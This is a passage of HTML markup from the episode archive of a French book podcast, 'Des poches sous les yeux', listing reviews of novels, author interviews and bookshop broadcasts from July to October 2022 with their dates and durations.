<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
